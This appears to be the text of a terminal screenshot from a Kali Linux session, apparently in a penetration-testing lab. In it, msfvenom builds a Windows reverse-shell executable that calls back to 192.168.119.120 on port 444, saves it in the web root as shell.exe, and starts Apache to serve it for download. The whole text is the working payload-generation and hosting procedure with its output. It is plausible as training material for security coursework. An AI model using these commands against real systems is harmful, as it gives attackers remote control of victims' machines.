 File Edit View Terminal Tabs Help
kali@kali:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.120 LPORT=444 -f exe -o /var/www/html/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/shell.exe
kali@kali:~$ sudo systemctl start apache2
kali@kali:~$